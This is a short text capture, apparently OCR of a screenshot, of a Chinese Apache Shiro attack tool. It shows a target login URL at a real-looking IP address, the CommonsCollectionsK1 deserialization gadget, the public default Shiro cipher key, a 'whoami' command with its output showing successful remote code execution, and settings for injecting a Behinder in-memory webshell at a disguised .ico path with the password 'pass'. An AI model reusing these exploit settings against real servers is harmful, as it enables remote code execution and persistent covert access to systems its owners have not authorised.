 Shiro综合攻击 更新日志
目标地址 http://20.44.165.196:8000/login 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command whoami 仅猜解密钥 执行 清除缓存
注入内存马 冰蝎2_Tomcat 路径 /favicondemo.ico 密码 pass 执行注入
-------------------
app-zhcj\wradmin
-------------------